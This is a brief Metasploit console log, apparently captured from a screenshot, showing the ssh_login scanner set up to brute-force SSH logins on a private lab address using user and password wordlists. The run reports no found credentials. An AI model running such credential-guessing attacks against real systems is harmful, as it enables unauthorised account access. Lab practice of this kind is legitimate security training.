 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.119
rhosts ⇒ 192.168.56.119
msf5 auxiliary(scanner/ssh/ssh_login) > set user_file /home/idchannov/Documents/users.txt
user_file ⇒ /home/idchannov/Documents/users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/idchannov/Documents/password.txt
pass_file ⇒ /home/idchannov/Documents/password.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed